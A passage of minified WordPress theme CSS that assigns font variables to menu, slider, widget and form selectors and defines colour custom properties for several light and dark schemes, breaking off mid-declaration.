.slide_title{font-family:var(--theme-font-h1_font-family)}blockquote{font-family:var(--theme-font-other_font-family)}.sc_layouts_menu_nav>li[class*="columns-"] li.menu-item-has-children>a,.sc_layouts_menu_nav li.menu-collapse li[class*="columns-"] li.menu-item-has-children>a,.sticky_socials_wrap.sticky_socials_modern .social_item .social_name,.search_modern .search_wrap .search_field,.search_style_fullscreen.search_opened .search_field,.comments_list_wrap .comment_reply,.author_info .author_label,.nav-links-single .nav-links .nav-arrow-label,.post_item_single .post_tags_single a,.sc_layouts_row_type_compact .sc_layouts_item_details,.post_meta_item.post_categories,div.esg-filters,.woocommerce nav.woocommerce-pagination ul,.comments_pagination,.nav-links,.page_links,.wp-playlist.wp-audio-playlist .wp-playlist-tracks,.wp-playlist.wp-audio-playlist .wp-playlist-item-title,.mejs-container *,.format-audio .post_featured .post_audio_author,.single-format-audio .post_featured .post_audio_author,.sc_layouts_blog_item_featured .post_featured .post_audio_author,#powerTip .box_view_html,.widget_product_tag_cloud,.widget_tag_cloud,.wp-block-tag-cloud,.custom-html-widget .extra_item,.post_meta_item.post_author,.post_info_item.post_info_posted_by,.post_info_item.post_categories,table th,mark,ins,.logo_text,.theme_button_close_text,.post_price.price,.theme_scroll_down,.post_meta_item .post_sponsored_label,.latepoint-lightbox-w h1,.latepoint-lightbox-w h2,.latepoint-lightbox-w h3,.latepoint-lightbox-w h4,.latepoint-lightbox-w h5,.latepoint-lightbox-w h6,.has-drop-cap:not(:focus):first-letter,.widget_calendar caption,.wp-block-calendar caption,.sc_layouts_title .breadcrumbs,blockquote>cite,blockquote>p>cite,blockquote>.wp-block-pullquote__citation,.wp-block-quote .wp-block-quote__citation{font-family:var(--theme-font-h5_font-family)}.post_meta{font-size:var(--theme-font-info_font-size);font-weight:var(--theme-font-info_font-weight);font-style:var(--theme-font-info_font-style);line-height:var(--theme-font-info_line-height);text-decoration:var(--theme-font-info_text-decoration);text-transform:var(--theme-font-info_text-transform);letter-spacing:var(--theme-font-info_letter-spacing);margin-top:var(--theme-font-info_margin-top)}.post-date,.rss-date,.post_date,.post_meta_item,.post_meta .vc_inline-link,.comments_list_wrap .comment_date,.comments_list_wrap .comment_time,.comments_list_wrap .comment_counters,.top_panel .slider_engine_revo .slide_subtitle,.logo_slogan,.trx_addons_audio_player .audio_author,.post_item_single .post_content .post_meta,.author_bio .author_link,.comments_list_wrap .comment_posted,.comments_list_wrap .comment_reply{}.wpgdprc,option,fieldset legend,figure figcaption,.wp-caption .wp-caption-text,.wp-caption .wp-caption-dd,.wp-caption-overlay .wp-caption .wp-caption-text,.wp-caption-overlay .wp-caption .wp-caption-dd,.mejs-container .mejs-time-float .mejs-time-float-current,.backstage-customizer-access-wrapper .backstage-customizer-access-button,.latepoint-w,.search_wrap .search_results .post_meta_item{font-family:var(--theme-font-p_font-family)}.logo_text{font-family:var(--theme-font-logo_font-family);font-size:var(--theme-font-logo_font-size);font-weight:var(--theme-font-logo_font-weight);font-style:var(--theme-font-logo_font-style);line-height:var(--theme-font-logo_line-height);text-decoration:var(--theme-font-logo_text-decoration);text-transform:var(--theme-font-logo_text-transform);letter-spacing:var(--theme-font-logo_letter-spacing)}.logo_footer_text{font-family:var(--theme-font-logo_font-family)}.sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li>ul{font-family:var(--theme-font-menu_font-family)}.menu_main_nav_area>ul,.sc_layouts_menu_nav,.sc_layouts_menu_dir_vertical .sc_layouts_menu_nav{font-family:var(--theme-font-menu_font-family);font-size:var(--theme-font-menu_font-size);line-height:var(--theme-font-menu_line-height)}.menu_main_nav>li>a,.sc_layouts_menu_nav>li>a{font-weight:var(--theme-font-menu_font-weight);font-style:var(--theme-font-menu_font-style);text-decoration:var(--theme-font-menu_text-decoration);text-transform:var(--theme-font-menu_text-transform);letter-spacing:var(--theme-font-menu_letter-spacing)}.sc_layouts_menu_nav>li.current-menu-item>a,.sc_layouts_menu_nav>li.current-menu-parent>a,.sc_layouts_menu_nav>li.current-menu-ancestor>a,.menu_main_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description,.sc_layouts_menu_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description{font-weight:var(--theme-font-menu_font-weight)}.menu_main_nav>li>ul,.sc_layouts_menu_nav>li>ul,.sc_layouts_menu_popup .sc_layouts_menu_nav{font-family:var(--theme-font-submenu_font-family);font-size:var(--theme-font-submenu_font-size);line-height:var(--theme-font-submenu_line-height)}.menu_main_nav>li ul>li>a,.sc_layouts_menu_nav>li ul>li>a,.sc_layouts_menu_popup .sc_layouts_menu_nav>li>a{font-weight:var(--theme-font-submenu_font-weight);font-style:var(--theme-font-submenu_font-style);text-decoration:var(--theme-font-submenu_text-decoration);text-transform:var(--theme-font-submenu_text-transform);letter-spacing:var(--theme-font-submenu_letter-spacing)}.sc_layouts_panel_menu .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav>ul,.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown>ul,.menu_mobile .menu_mobile_nav_area>ul{font-family:var(--theme-font-menu_font-family)}.sc_layouts_panel_menu .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav>li>ul,.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown>ul>li ul,.menu_mobile .menu_mobile_nav_area>ul>li ul{font-family:var(--theme-font-submenu_font-family)}.wpbs-container .wpbs-calendars .wpbs-calendar .wpbs-calendar-header .wpbs-select-container select{font-family:var(--theme-font-h5_font-family);font-size:var(--theme-font-h5_font-size);line-height:var(--theme-font-h5_line-height);font-weight:var(--theme-font-h5_font-weight)}.wpbs-container .wpbs-calendars .wpbs-calendar .wpbs-calendar-header .wpbs-select-container select option{font-family:var(--theme-font-p_font-family);font-size:var(--theme-font-p_font-size);line-height:var(--theme-font-p_line-height);font-weight:var(--theme-font-p_font-weight)}.sc_testimonials_classic .sc_testimonials_item .sc_testimonials_item_content{font-family:var(--theme-font-p_font-family)}.sc_layouts_cart_items_short,[class*="trx_addons_title_with_link"],.sc_price_item_price .sc_price_item_price_after,.sc_price_item .sc_price_item_subtitle,.sc_dishes_compact .sc_services_item_title,.sc_services_iconed .sc_services_item_title,.sc_services .sc_services_item_subtitle,.sc_testimonials_item_author_subtitle,.sc_icons_plain .sc_icons_item:not(.sc_icons_item_linked) .sc_icons_item_link,.sc_hotspot_item_popup .sc_hotspot_item_subtitle .post_meta_item{font-family:var(--theme-font-p_font-family)}.sc_testimonials_bred .sc_testimonials_item_content,.sc_testimonials_decoration .sc_testimonials_item_content,.sc_testimonials_alter2 .sc_testimonials_item_content,.sc_testimonials_alter .sc_testimonials_item_content,.sc_testimonials_fashion .sc_testimonials_item_content,.sc_testimonials_creative .sc_testimonials_item_content,.sc_testimonials_accent2 .sc_testimonials_item_content,.sc_testimonials_accent .sc_testimonials_item_content,.sc_testimonials_hover .sc_testimonials_item_content,.sc_testimonials_common .sc_testimonials_item_content,.sc_testimonials_list .sc_testimonials_item_content,.sc_testimonials_light .sc_testimonials_item_content,.sc_testimonials_extra .sc_testimonials_item_content,.sc_testimonials_plain .sc_testimonials_item_content,.sc_testimonials_simple .sc_testimonials_item_content,.sc_testimonials_default .sc_testimonials_item_content{font-family:var(--theme-font-other_font-family)}[data-tooltip-text]:after,.trx_addons_mouse_helper,.widget .trx_addons_tabs .trx_addons_tabs_titles li,.trx_addons_video_list_controller_wrap .trx_addons_video_list_subtitle,.trx_addons_video_list_controller_wrap .trx_addons_video_list_image_label,.trx_addons_audio_wrap .trx_addons_audio_navigation,.services_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li>a,.sc_events_item_price,.sc_events_item_date_day,.sc_events_item_meta_locality,.tabs_style_2.elementor-widget-tabs .elementor-tab-title,.trx_addons_list_parameters,.sc_events_item_more_link,.sc_events_item_meta_categories a,.scroll_to_top_style_modern,.categories_list .categories_link_more,.sc_blogger_default.sc_blogger_default_classic_time_2 .post_meta.sc_blogger_item_meta.post_meta_date,.sc_blogger_default.sc_blogger_default_classic_time .post_meta.sc_blogger_item_meta.post_meta_date,.team_member_brief_info_details .team_member_details_phone .team_member_details_value,.sc_socials.sc_socials_icons_names .social_item .social_name,.services_single .services_page_featured .sc_services_item_price,.sc_services .sc_services_item_price,.sc_services .sc_services_item_number,.sc_services_minimal .sc_services_item_subtitle,.audio_now_playing,.sc_testimonials_modern .sc_testimonials_item_content strong,.sc_testimonials_classic .sc_testimonials_item_content,.social_item.social_item_type_names .social_name,.trx_addons_message_box,.sc_countdown .sc_countdown_label,.sc_countdown_default .sc_countdown_digits,.sc_countdown_default .sc_countdown_separator,.sc_price_simple .sc_price_item_details,.toc_menu_item .toc_menu_description,.sc_recent_news .post_item .post_footer .post_meta .post_meta_item,.sc_item_subtitle,.sc_icons_item_title,.sc_price_item_title,.sc_price_item_price,.sc_courses_default .sc_courses_item_price,.sc_courses_default .trx_addons_hover_content .trx_addons_hover_links a,.sc_events_classic .sc_events_item_price,.sc_events_classic .trx_addons_hover_content .trx_addons_hover_links a,.sc_promo_modern .sc_promo_link2 span+span,.sc_skills_counter .sc_skills_total,.sc_skills_counter_alter .sc_skills_total,.sc_skills_counter_extra .sc_skills_total,.sc_skills_counter_modern .sc_skills_total,.sc_skills_counter_simple .sc_skills_total,.sc_skills_pie.sc_skills_compact_off .sc_skills_total,.sc_skills_counter_alter .sc_skills_item_title,.sc_skills_counter_extra .sc_skills_item_title,.sc_skills_counter_modern .sc_skills_item_title,.sc_skills_counter_simple .sc_skills_item_title,.sc_skills_pie.sc_skills_compact_off .sc_skills_item_title,.sc_icons_number .sc_icons_item_number,.slider_container .slide_info.slide_info_large .slide_title,.slider_style_modern .slider_controls_label span + span,.slider_pagination_wrap,.sc_slider_controller_info,.trx_addons_dropcap,.sc_hotspot_item_price,.sc_igenerator_extended .sc_igenerator_form_actions_item>a,.sc_igenerator_form_field_tags_item,.sc_igenerator_form_field_tags_label,.sc_igenerator_form_field_inner>label,.sc_mgenerator_form_field_inner>label,.sc_mgenerator_form_settings label,.sc_mgenerator_form_field_tags_item,.sc_mgenerator_form_field_tags_label,.sc_agenerator_form_actions_item>a,.sc_agenerator_form_settings label,.sc_agenerator_form_field_inner>label,.sc_tgenerator_result .sc_tgenerator_result_label,.sc_chat_form_field_prompt_label,.sc_chat_form_field_tags_label,.sc_chat_form_field_tags_item,.slide_info .slide_number,.slider_outer_titles_outside_top .slider_titles_outside_wrap .slide_cats,.h5-font-family,.trx_addons_bg_text_char{font-family:var(--theme-font-h5_font-family)}.sc_recent_news .post_item .post_meta,.sc_courses_default .sc_courses_item_date,.courses_single .courses_page_meta,.sc_events_classic .sc_events_item_date,.sc_promo_modern .sc_promo_link2 span,.sc_skills_counter .sc_skills_item_title,.slider_style_modern .slider_controls_label span,.slider_titles_outside_wrap .slide_cats,.slider_titles_outside_wrap .slide_subtitle,.sc_slider_controller_item_info_date,.sc_testimonials_item_author_title,.sc_testimonials_item_content:before{}.slider_outer_wrap .sc_slider_controller .sc_slider_controller_item_info_date{font-size:var(--theme-font-info_font-size);font-weight:var(--theme-font-info_font-weight);font-style:var(--theme-font-info_font-style);line-height:var(--theme-font-info_line-height);text-decoration:var(--theme-font-info_text-decoration);text-transform:var(--theme-font-info_text-transform);letter-spacing:var(--theme-font-info_letter-spacing)}.trx_expcol_button,.sc_button:not(.sc_button_simple),.sc_button.sc_button_simple,.sc_form button{font-family:var(--theme-font-button_font-family);font-size:var(--theme-font-button_font-size);font-weight:var(--theme-font-button_font-weight);font-style:var(--theme-font-button_font-style);line-height:var(--theme-font-button_line-height);text-decoration:var(--theme-font-button_text-decoration);text-transform:var(--theme-font-button_text-transform);letter-spacing:var(--theme-font-button_letter-spacing)}.sc_tgenerator_result .sc_tgenerator_result_copy .sc_button,.sc_chat_form_field_prompt .sc_chat_form_field_prompt_button,.sc_tgenerator_form_field_prompt .sc_tgenerator_form_field_prompt_button,.sc_igenerator_form_field_prompt .sc_igenerator_form_field_prompt_button,.sc_mgenerator_form_field_prompt .sc_mgenerator_form_field_prompt_button,.sc_igenerator_form_field_upload_image_decorator .sc_igenerator_form_field_upload_image_button,.sc_mgenerator_form_field_upload_audio_decorator .sc_mgenerator_form_field_upload_audio_button,.sc_agenerator_form_field_upload_audio_decorator .sc_agenerator_form_field_upload_audio_button,.sc_agenerator_form_field_upload_voice_modelslab_decorator .sc_agenerator_form_field_upload_voice_modelslab_button,.sc_icons .sc_icons_item_more_link,.sc_services .sc_services_item_more_link,.sc_blogger .sc_blogger_item_button .item_more_link,.sc_promo_modern .sc_promo_link2{font-family:var(--theme-font-button_font-family)}.sc_portfolio.sc_portfolio_band .sc_portfolio_item .post_content_wrap .post_meta .post_categories{font-family:var(--theme-font-h5_font-family)}.sc_icons_plain .sc_icons_item .sc_icons_item_more_link,.sc_blogger_portestate .sc_blogger_item .sc_blogger_item_content .sc_blogger_item_meta .post_categories,.slider_pagination_style_title.sc_slider_controls_light .slider_pagination_wrap .slider_pagination_bullet,.sc_title_default h5.sc_item_title_tag + .sc_title_subtitle,.sc_portfolio .post_meta .post_meta_item.post_categories,.sc_style_toggle .sc_blogger .sc_item_filters_wrap .sc_item_filters .sc_item_filters_header .sc_item_filters_subtitle,.sc_portfolio .sc_portfolio_item .post_meta .post_meta_item,.sc_blogger_lay_portfolio_grid .sc_blogger_item .post_meta .post_categories,.sc_blogger_lay_portfolio .sc_blogger_item .post_meta .post_categories{font-family:var(--theme-font-p_font-family)}.elementor-widget-progress .elementor-title,.elementor-widget-progress .elementor-progress-percentage,.elementor-widget-toggle .elementor-toggle-title,.elementor-widget-tabs .elementor-tab-title,.custom_icon_btn.elementor-widget-button .elementor-button .elementor-button-text,.elementor-widget-counter .elementor-counter-number-wrapper,.elementor-widget-counter .elementor-counter-title{font-family:var(--theme-font-h5_font-family)}.elementor-widget-icon-box .elementor-widget-container .elementor-icon-box-title small{font-family:var(--theme-font-p_font-family)}body.edit-post-visual-editor{font-family:var(--theme-font-p_font-family) !important;font-size:var(--theme-font-p_font-size);font-weight:var(--theme-font-p_font-weight);font-style:var(--theme-font-p_font-style);line-height:var(--theme-font-p_line-height);text-transform:var(--theme-font-p_text-transform);letter-spacing:var(--theme-font-p_letter-spacing)}.editor-post-title__block .editor-post-title__input{font-family:var(--theme-font-h1_font-family);font-size:var(--theme-font-h1_font-size);font-weight:var(--theme-font-h1_font-weight);font-style:var(--theme-font-h1_font-style)}.block-editor-block-list__block{margin-top:var(--theme-font-p_margin-top);margin-bottom:var(--theme-font-p_margin-bottom)}form.mc4wp-form .mc4wp-form-fields input[type="email"]{font-size:var(--theme-font-input_font-size);font-weight:var(--theme-font-input_font-weight);font-style:var(--theme-font-input_font-style);line-height:var(--theme-font-input_line-height);text-decoration:var(--theme-font-input_text-decoration);text-transform:var(--theme-font-input_text-transform);letter-spacing:var(--theme-font-input_letter-spacing)}form.mc4wp-form .mc4wp-form-fields input[type="submit"]{font-family:var(--theme-font-button_font-family);font-size:var(--theme-font-button_font-size);font-weight:var(--theme-font-button_font-weight);font-style:var(--theme-font-button_font-style);line-height:var(--theme-font-button_line-height);text-decoration:var(--theme-font-button_text-decoration);text-transform:var(--theme-font-button_text-transform);letter-spacing:var(--theme-font-button_letter-spacing)}#style-5.mc4wp-form .mc4wp-form-fields input[type="email"]{font-family:var(--theme-font-h5_font-family)}.scheme_light,body.scheme_light,.scheme_light:where(.editor-styles-wrapper){--theme-color-bg_color:#FFFFFF;--theme-color-bd_color:#D1C9C0;--theme-color-text:#6A6E71;--theme-color-text_light:#A5A6AA;--theme-color-text_dark:#0F0F0F;--theme-color-text_link:#e8a734;--theme-color-text_hover:#eec432;--theme-color-text_link2:#e8a734;--theme-color-text_hover2:#eec432;--theme-color-text_link3:#00968A;--theme-color-text_hover3:#038177;--theme-color-alter_bg_color:#F2EEE9;--theme-color-alter_bg_hover:#FFFFFF;--theme-color-alter_bd_color:#D1C9C0;--theme-color-alter_bd_hover:#DFDBD5;--theme-color-alter_text:#6A6E71;--theme-color-alter_light:#A5A6AA;--theme-color-alter_dark:#0F0F0F;--theme-color-alter_link:#e8a734;--theme-color-alter_hover:#eec432;--theme-color-alter_link2:#e8a734;--theme-color-alter_hover2:#eec432;--theme-color-alter_link3:#00968A;--theme-color-alter_hover3:#038177;--theme-color-extra_bg_color:#171717;--theme-color-extra_bg_hover:#343434;--theme-color-extra_bd_color:#302F2F;--theme-color-extra_bd_hover:#474747;--theme-color-extra_text:#D2D3D5;--theme-color-extra_light:#888A8D;--theme-color-extra_dark:#FFFFFF;--theme-color-extra_link:#e8a734;--theme-color-extra_hover:#FFFFFF;--theme-color-extra_link2:#80d572;--theme-color-extra_hover2:#8be77c;--theme-color-extra_link3:#ddb837;--theme-color-extra_hover3:#eec432;--theme-color-input_bg_color:transparent;--theme-color-input_bg_hover:transparent;--theme-color-input_bd_color:#D1C9C0;--theme-color-input_bd_hover:#DFDBD5;--theme-color-input_text:#6A6E71;--theme-color-input_light:#A5A6AA;--theme-color-input_dark:#0F0F0F;--theme-color-inverse_bd_color:#67bcc1;--theme-color-inverse_bd_hover:#5aa4a9;--theme-color-inverse_text:#1d1d1d;--theme-color-inverse_light:#333333;--theme-color-inverse_dark:#0F0F0F;--theme-color-inverse_link:#FFFFFF;--theme-color-inverse_hover:#FFFFFF;--theme-color-bg_color_0:rgba(255,255,255,0);--theme-color-bg_color_02:rgba(255,255,255,0.2);--theme-color-bg_color_07:rgba(255,255,255,0.7);--theme-color-bg_color_08:rgba(255,255,255,0.8);--theme-color-bg_color_09:rgba(255,255,255,0.9);--theme-color-alter_bg_color_07:rgba(242,238,233,0.7);--theme-color-alter_bg_color_04:rgba(242,238,233,0.4);--theme-color-alter_bg_color_00:rgba(242,238,233,0);--theme-color-alter_bg_color_02:rgba(242,238,233,0.2);--theme-color-alter_bd_color_02:rgba(209,201,192,0.2);--theme-color-alter_dark_015:rgba(15,15,15,0.15);--theme-color-alter_dark_02:rgba(15,15,15,0.2);--theme-color-alter_dark_05:rgba(15,15,15,0.5);--theme-color-alter_dark_08:rgba(15,15,15,0.8);--theme-color-alter_link_02:rgba(232,167,52,0.2);--theme-color-alter_link_07:rgba(232,167,52,0.7);--theme-color-extra_bg_color_05:rgba(23,23,23,0.5);--theme-color-extra_bg_color_07:rgba(23,23,23,0.7);--theme-color-extra_link_02:rgba(232,167,52,0.2);--theme-color-extra_link_07:rgba(232,167,52,0.7);--theme-color-text_dark_003:rgba(15,15,15,0.03);--theme-color-text_dark_005:rgba(15,15,15,0.05);--theme-color-text_dark_008:rgba(15,15,15,0.08);--theme-color-text_dark_015:rgba(15,15,15,0.15);--theme-color-text_dark_02:rgba(15,15,15,0.2);--theme-color-text_dark_03:rgba(15,15,15,0.3);--theme-color-text_dark_05:rgba(15,15,15,0.5);--theme-color-text_dark_07:rgba(15,15,15,0.7);--theme-color-text_dark_08:rgba(15,15,15,0.8);--theme-color-text_link_007:rgba(232,167,52,0.07);--theme-color-text_link_02:rgba(232,167,52,0.2);--theme-color-text_link_03:rgba(232,167,52,0.3);--theme-color-text_link_04:rgba(232,167,52,0.4);--theme-color-text_link_07:rgba(232,167,52,0.7);--theme-color-text_link2_08:rgba(232,167,52,0.8);--theme-color-text_link2_007:rgba(232,167,52,0.07);--theme-color-text_link2_02:rgba(232,167,52,0.2);--theme-color-text_link2_03:rgba(232,167,52,0.3);--theme-color-text_link2_05:rgba(232,167,52,0.5);--theme-color-text_link3_007:rgba(0,150,138,0.07);--theme-color-text_link3_02:rgba(0,150,138,0.2);--theme-color-text_link3_03:rgba(0,150,138,0.3);--theme-color-inverse_text_03:rgba(29,29,29,0.3);--theme-color-inverse_link_08:rgba(255,255,255,0.8);--theme-color-inverse_hover_08:rgba(255,255,255,0.8);--theme-color-text_dark_blend:#1c1c1c;--theme-color-text_link_blend:#f5b942;--theme-color-alter_link_blend:#f5b942}.scheme_dark,body.scheme_dark,.scheme_dark:where(.editor-styles-wrapper){--theme-color-bg_color:#171717;--theme-color-bd_color:#302F2F;--theme-color-text:#D2D3D5;--theme-color-text_light:#888A8D;--theme-color-text_dark:#FCFCFC;--theme-color-text_link:#e8a734;--theme-color-text_hover:#eec432;--theme-color-text_link2:#e8a734;--theme-color-text_hover2:#eec432;--theme-color-text_link3:#00968A;--theme-color-text_hover3:#038177;--theme-color-alter_bg_color:#201F1F;--theme-color-alter_bg_hover:#1E1E1E;--theme-color-alter_bd_color:#302F2F;--theme-color-alter_bd_hover:#474747;--theme-color-alter_text:#D2D3D5;--theme-color-alter_light:#888A8D;--theme-color-alter_dark:#FCFCFC;--theme-color-alter_link:#e8a734;--theme-color-alter_hover:#eec432;--theme-color-alter_link2:#e8a734;--theme-color-alter_hover2:#eec432;--theme-color-alter_link3:#00968A;--theme-color-alter_hover3:#038177;--theme-color-extra_bg_color:#070707;--theme-color-extra_bg_hover:#1E1E1E;--theme-color-extra_bd_color:#302F2F;--theme-color-extra_bd_hover:#3D3D3D;--theme-color-extra_text:#D2D3D5;--theme-color-extra_light:#888A8D;--theme-color-extra_dark:#FCFCFC;--theme-color-extra_link:#e8a734;--theme-color-extra_hover:#FCFCFC;--theme-color-extra_link2:#80d572;--theme-color-extra_hover2:#8be77c;--theme-color-extra_link3:#ddb837;--theme-color-extra_hover3:#eec432;--theme-color-input_bg_color:#transparent;--theme-color-input_bg_hover:#transparent;--theme-color-input_bd_color:#302F2F;--theme-color-input_bd_hover:#3D3D3D;--theme-color-input_text:#D2D3D5;--theme-color-input_light:#888A8D;--theme-color-input_dark:#FCFCFC;--theme-color-inverse_bd_color:#e36650;--theme-color-inverse_bd_hover:#cb5b47;--theme-color-inverse_text:#F9F9F9;--theme-color-inverse_light:#6f6f6f;--theme-color-inverse_dark:#0F0F0F;--theme-color-inverse_link:#FCFCFC;--theme-color-inverse_hover:#0F0F0F;--theme-color-bg_color_0:rgba(23,23,23,0);--theme-color-bg_color_02:rgba(23,23,23,0.2);--theme-color-bg_color_07:rgba(23,23,23,0.7);--theme-color-bg_color_08:rgba(23,23,23,0.8);--theme-color-bg_color_09:rgba(23,23,23,0.9);--theme-color-alter_bg_color_07:rgba(32,31,31,0.7);--theme-color-alter_bg_color_04:rgba(32,31,31,0.4);--theme-color-alter_bg_color_00:rgba(32,31,31,0);--theme-color-alter_bg_color_02:rgba(32,31,31,0.2);--theme-color-alter_bd_color_02:rgba(48,47,47,0.2);--theme-color-alter_dark_015:rgba(252,252,252,0.15);--theme-color-alter_dark_02:rgba(252,252,252,0.2);--theme-color-alter_dark_05:rgba(252,252,252,0.5);--theme-color-alter_dark_08:rgba(252,252,252,0.8);--theme-color-alter_link_02:rgba(232,167,52,0.2);--theme-color-alter_link_07:rgba(232,167,52,0.7);--theme-color-extra_bg_color_05:rgba(7,7,7,0.5);--theme-color-extra_bg_color_07:rgba(7,7,7,0.7);--theme-color-extra_link_02:rgba(232,167,52,0.2);--theme-color-extra_link_07:rgba(232,167,52,0.7);--theme-color-text_dark_003:rgba(252,252,252,0.03);--theme-color-text_dark_005:rgba(252,252,252,0.05);--theme-color-text_dark_008:rgba(252,252,252,0.08);--theme-color-text_dark_015:rgba(252,252,252,0.15);--theme-color-text_dark_02:rgba(252,252,252,0.2);--theme-color-text_dark_03:rgba(252,252,252,0.3);--theme-color-text_dark_05:rgba(252,252,252,0.5);--theme-color-text_dark_07:rgba(252,252,252,0.7);--theme-color-text_dark_08:rgba(252,252,252,0.8);--theme-color-text_link_007:rgba(232,167,52,0.07);--theme-color-text_link_02:rgba(232,167,52,0.2);--theme-color-text_link_03:rgba(232,167,52,0.3);--theme-color-text_link_04:rgba(232,167,52,0.4);--theme-color-text_link_07:rgba(232,167,52,0.7);--theme-color-text_link2_08:rgba(232,167,52,0.8);--theme-color-text_link2_007:rgba(232,167,52,0.07);--theme-color-text_link2_02:rgba(232,167,52,0.2);--theme-color-text_link2_03:rgba(232,167,52,0.3);--theme-color-text_link2_05:rgba(232,167,52,0.5);--theme-color-text_link3_007:rgba(0,150,138,0.07);--theme-color-text_link3_02:rgba(0,150,138,0.2);--theme-color-text_link3_03:rgba(0,150,138,0.3);--theme-color-inverse_text_03:rgba(249,249,249,0.3);--theme-color-inverse_link_08:rgba(252,252,252,0.8);--theme-color-inverse_hover_08:rgba(15,15,15,0.8);--theme-color-text_dark_blend:#ffffff;--theme-color-text_link_blend:#f5b942;--theme-color-alter_link_blend:#f5b942}.scheme_default,body.scheme_default,.scheme_default:where(.editor-styles-wrapper){--theme-color-bg_color:#F2EEE9;--theme-color-bd_color:#D1C9C0;--theme-color-text:#6A6E71;--theme-color-text_light:#A5A6AA;--theme-color-text_dark:#0F0F0F;--theme-color-text_link:#e8a734;--theme-color-text_hover:#eec432;--theme-color-text_link2:#e8a734;--theme-color-text_hover2:#eec432;--theme-color-text_link3:#00968A;--theme-color-text_hover3:#038177;--theme-color-alter_bg_color:#FFFFFF;--theme-color-alter_bg_hover:#EFEFEF;--theme-color-alter_bd_color:#D1C9C0;--theme-color-alter_bd_hover:#DFDBD5;--theme-color-alter_text:#6A6E71;--theme-color-alter_light:#A5A6AA;--theme-color-alter_dark:#0F0F0F;--theme-color-alter_link:#e8a734;--theme-color-alter_hover:#eec432;--theme-color-alter_link2:#e8a734;--theme-color-alter_hover2:#eec432;--theme-color-alter_link3:#00968A;--theme-color-alter_hover3:#038177;--theme-color-extra_bg_color:#171717;--theme-color-extra_bg_hover:#343434;--theme-color-extra_bd_color:#302F2F;--theme-color-extra_bd_hover:#474747;--theme-color-extra_text:#D2D3D5;--theme-color-extra_light:#888A8D;--theme-color-extra_dark:#FFFFFF;--theme-color-extra_link:#e8a734;--theme-color-extra_hover:#FFFFFF;--theme-color-extra_link2:#80d572;--theme-color-extra_hover2:#8be77c;--theme-color-extra_link3:#ddb837;--theme-color-extra_hover3:#eec432;--theme-color-input_bg_color:transparent;--theme-color-input_bg_hover:transparent;--theme-color-input_bd_color:#D1C9C0;--theme-color-input_bd_hover:#DFDBD5;--theme-color-input_text:#6A6E71;--theme-color-input_light:#A5A6AA;--theme-color-input_dark:#0F0F0F;--theme-color-inverse_bd_color:#67bcc1;--theme-color-inverse_bd_hover:#5aa4a9;--theme-color-inverse_text:#1d1d1d;--theme-color-inverse_light:#333333;--theme-color-inverse_dark:#0F0F0F;--theme-color-inverse_link:#FFFFFF;--theme-color-inverse_hover:#FFFFFF;--theme-color-bg_color_0:rgba(242,238,233,0);--theme-color-bg_color_02:rgba(242,238,233,0.2);--theme-color-bg_color_07:rgba(242,238,233,0.7);--theme-color-bg_color_08:rgba(242,238,233,0.8);--theme-color-bg_color_09:rgba(242,238,233,0.9);--theme-color-alter_bg_color_07:rgba(255,255,255,0.7);--theme-color-alter_bg_color_04:rgba(255,255,255,0.4);--theme-color-alter_bg_color_00:rgba(255,255,255,0);--theme-color-alter_bg_color_02:rgba(255,255,255,0.2);--theme-color-alter_bd_color_02:rgba(209,201,192,0.2);--theme-color-alter_dark_015:rgba(15,15,15,0.15);--theme-color-alter_dark_02:rgba(15,15,15,0.2);--theme-color-alter_dark_05:rgba(15,15,15,0.5);--theme-color-alter_dark_08:rgba(15,15,15,0.8);--theme-color-alter_link_02:rgba(232,167,52,0.2);--theme-color-alter_link_07:rgba(232,167,52,0.7);--theme-color-extra_bg_color_05:rgba(23,23,23,0.5);--theme-color-extra_bg_color_07:rgba(23,23,23,0.7);--theme-color-extra_link_02:rgba(232,167,52,0.2);--theme-color-extra_link_07:rgba(232,167,52,0.7);--theme-color-text_dark_003:rgba(15,15,15,0.03);--theme-color-text_dark_005:rgba(15,15,15,0.05);--theme-color-text_dark_008:rgba(15,15,15,0.08);--theme-color-text_dark_015:rgba(15,15,15,0.15);--theme-color-text_dark_02:rgba(15,15,15,0.2);--theme-color-text_dark_03:rgba(15,15,15,0.3);--theme-color-text_dark_05:rgba(15,15,15,0.5);--theme-color-text_dark_07:rgba(15,15,15,0.7);--theme-color-text_dark_08:rgba(15,15,15,0.8);--theme-color-text_link_007:rgba(232,167,52,0.07);--theme-color-text_link_02:rgba(232,167,52,0.2);--theme-color-text_link_03:rgba(232,167,52,0.3);--theme-color-text_link_04:rgba(232,167,52,0.4);--theme-color-text_link_07:rgba(232,167,52,0.7);--theme-color-text_link2_08:rgba(232,167,52,0.8);--theme-color-text_link2_007:rgba(232,167,52,0.07);--theme-color-text_link2_02:rgba(232,167,52,0.2);--theme-color-text_link2_03:rgba(232,167,52,0.3);--theme-color-text_link2_05:rgba(232,167,52,0.5);--theme-color-text_link3_007:rgba(0,150,138,0.07);--theme-color-text_link3_02:rgba(0,150,138,0.2);--theme-color-text_link3_03:rgba(0,150,138,0.3);--theme-color-inverse_text_03:rgba(29,29,29,0.3);--theme-color-inverse_link_08:rgba(255,255,255,0.8);--theme-color-inverse_hover_08:rgba(255,255,255,0.8);--theme-color-text_dark_blend:#1c1c1c;--theme-color-text_link_blend:#f5b942;--theme-color-alter_link_blend:#f5b942}.scheme_default_sky,body.scheme_default_sky,.scheme_default_sky:where(.editor-styles-wrapper){--theme-color-bg_color:#F2EEE9;--theme-color-bd_color:#CFCDCB;--theme-color-text:#6A6E71;--theme-color-text_light:#A5A6AA;--theme-color-text_dark:#0F0F0F;--theme-color-text_link:#3D70C7;--theme-color-text_hover:#2054AC;--theme-color-text_link2:#e8a734;--theme-color-text_hover2:#eec432;--theme-color-text_link3:#00968A;--theme-color-text_hover3:#038177;--theme-color-alter_bg_color:#FFFFFF;--theme-color-alter_bg_hover:#EFEFEF;--theme-color-alter_bd_color:#CFCDCB;--theme-color-alter_bd_hover:#BBBAB9;--theme-color-alter_text:#6A6E71;--theme-color-alter_light:#A5A6AA;--theme-color